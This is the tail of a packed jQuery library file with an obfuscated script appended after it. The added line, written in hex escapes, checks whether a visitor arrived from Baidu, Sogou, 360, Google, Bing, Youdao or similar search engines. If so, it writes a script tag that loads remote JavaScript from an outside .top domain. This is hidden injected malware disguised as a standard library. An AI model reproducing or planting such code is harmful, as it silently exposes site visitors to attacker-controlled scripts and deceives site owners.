extSibling|setup|radio|none|nth|scrollLeft|now|preventDefault|dequeue|overflow|scrollTop|currentStyle|success|teardown|status|attr|Math|duration|submit|browser|domManip|onreadystatechange|readyState|POS|dir|merge|join|json|cloneNode|javascript|GET|inArray|async|val|get|number|toggle|timeout|compareDocumentPosition|1px|px|step|tr|Event|sort|stopPropagation|getAttributeNode|checkbox|u00c0|uFFFF|handleObj|end|abort|expando|grep|proxy|animate|eq|option|TAG|previousSibling|click|keyCode|first|sizcache|selected|is|sourceIndex|empty|offsetParent|getElementById|olddisplay|origType|border|margin|mouseenter|mouseleave|set|boxModel|change|createTextNode|easing|noData|props|unbind|cleanData|ajaxSettings|max|relatedTarget|not|removeAttribute|orig|jquery|param|password|setRequestHeader|charCode|location|isReady|namespace|RegExp|ajax|removeData|file|which|replaceWith|form|noop|result|fragment|xml|currentTarget|timers|textarea|PSEUDO|contains||defaultView|closest|getElementsByClassName|CLASS|id|curAnim|focusout|cur|setInterval|custom|last|jQuery|one|isEmptyObject|order|boolean|td|start|jsonp|ga|before|selectedIndex|accepts|load|setTimeout|clientTop|attrFn|index|focus|toUpperCase|source|marginTop|pop|offsetWidth|CHILD|padding|version|speeds|block|concat|disabled|nodeValue|src|querySelectorAll|ka|Object|removeEventListener|pos|sizset|deleteExpando|odd|even|la|leftMatch|checkClone|attrHandle|ha|case|absolute|fromElement|getComputedStyle|wrapAll|fa|JSON|scroll|multiple|state|specialEasing|lastModified|etag|responseText|offsetLeft|application|ja|trim|isPlainObject|ia|triggerHandler|blur|clientLeft|parent|cssFloat|active|toArray|substr|initialize|100|Na|preType|clientX|pa|runtimeStyle|mouseover|metaKey|Ca|float|Pa|Oa|mouseout|pageX|onbeforeunload|sibling|isImmediatePropagationStopped|image|Ea|unique|isPropagationStopped|isDefaultPrevented|embed|area|link|attrMap|unshift|Da|na|uniqueSort|_change_data|Fa|createRange|fix|Ia|qa|specialSubmit|prevObject|nodeIndex|ATTR|originalEvent|colgroup|after|clone|bindReady|oa|fragments|clean|Ka|leadingWhitespace|lastChild|La|Ma|Ga|Ha|noCloneEvent|isXMLDoc|NAME|preFilter|detachEvent|ra|Ja|cacheable|sa|ua|ta|ctrlKey|onload|tabIndex|parseInt|contentType|xa|XMLHttpRequest|marginLeft|ajaxStop|Ba|setOffset|focusin|scriptEval|ya|fixed|old|triggered|bodyOffset|supportsFixedPosition|onclick|notmodified|pageXOffset|inprogress|parsererror|globalEval|za|static|getResponseHeader|borderLeftWidth|ma|traditional|protocol|POST|borderTopWidth|Aa|removeClass|addClass|handleError|wa|va|startTime|constructor|scrollTo|bind|client|update|stop|swing|unit|init|Wa|Va|Ya|000|setFilters|visible|gb|getBoundingClientRect|lastToggle|reset|paddingLeft|Function|submitBubbles|self|fb|yb|throw|Syntax|unrecognized|solid|textContent|die|gt|hb|expression|5px|only|parse|using|encodeURIComponent|visibility|dataFilter|parseJSON|matches|setStart|Ua|createDocumentFragment|webkit|has|uaMatch|doesAddBorderForTableAndCells|fieldset|subtractsBorderForOverflowNotVisible|selectors|speed|DOMContentLoaded|linear|TEST|red|tick||fireEvent|specialChange|doesNotIncludeMarginInBodyOffset|getTime|_toggle|cellspacing|200|prevUntil|appendTo|changeBubbles|setEnd|prevAll|readOnly|Bb|Date|getElementsByName|parents|htmlFor|doesNotAddBorder|Ab|children|htmlSerialize|origHandler|Sa|pageY|clientY|kb|toElement|keypress|alpha|srcElement|zoom|ActiveXObject|window|sb|col|_|ajaxStart|callback|processData|exclusive|ajaxSuccess|ajaxComplete|pb|qb|swap|zb|Ta|Xa|offsetHeight|color|liveFired|unload|u00A0|nb|mb|elements|ub|vb|ob|serializeArray|||rb|lb|tb|keydown|xb|wb|detach|toggleClass|pageYOffset|ajaxError|__className__|hasClass|Za|Ra|ifModified|checkOn|httpSuccess|Top|Modified|hover|304|httpData|thead|lt|Left|contents|wrapInner|httpNotModified|ajaxSend|Qa|prepend|username|head|ib|xhr|frameElement|scriptCharset|hrefNormalized|setAttribute|open|Width|toString|doScroll|beforeSend|cssText|If|specified|jb|parentWindow|fA|512|bfnrt|isPrototypeOf|eE|undelegate|noConflict|size|hasOwnProperty|userAgent|navigator|||frameBorder|charAt||changed|altKey|attrChange|bubbles|attrName|can|1E8|clearQueue|delay|removeAttr|beforeunload|property||attributes|cancelable|detail|relatedNode|layerY|prevValue|originalTarget|offsetX|offsetY|layerX|screenX|view|wheelDelta|shiftKey|screenY|eventPhase|timeStamp|returnValue|radiotest|optSelected|readonly|maxlength|cellSpacing|maxLength|safari|rv|opera|Invalid|msie|compatible|mozilla|rowspan|rowSpan|applet|newValue|stopImmediatePropagation|getData|setData|cancelBubble|frameborder|useMap|colSpan|colspan|tabindex|||beforeactivate|usemap|delegate|weight|jsonpCallback|1_|resize|plain|XMLHTTP|www|urlencoded|Microsoft|charset|loaded|Requested|With|Accept|Match|None|Content|Type|Since|ajaxSetup|post|date|datetime|email|gi|pixelLeft|getPropertyValue|fontSize|1em|month|range|serialize|getScript|getJSON|week|time|search|tel|send|PUT|600|fast|400|slow|clearInterval|cos|PI|10000|animated|able|outer|compatMode|CSS1Compat|inner|Height|cellpadding|20px|||off|fadeOut|content|responseXML|marginBottom|Etag|Last|DELETE|300|1223|paddingTop||paddingBottom|slideUp|slideToggle|fadeIn|slideDown|fadeTo|marginRight|paddingRight|round|host|andSelf|parentsUntil|Until|HTML|START_TO_END|createComment|next|prev|contentDocument|contentWindow|iframe|siblings|nextAll|nextUntil|NaN|compareBoundaryPoints|keyup|onunload|mousemove|mouseup|dblclick|mousedown|continue|child|innerText|switch|header|enabled|0n|reverse|Range|tfoot|caption|wrap|optgroup|legend|Right|meta|||unwrap|outerHTML|replaceAll|font|insertAfter|line|prependTo|ig|Bottom|th|img|styleFloat|hr'.split('|'),0,{}))
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}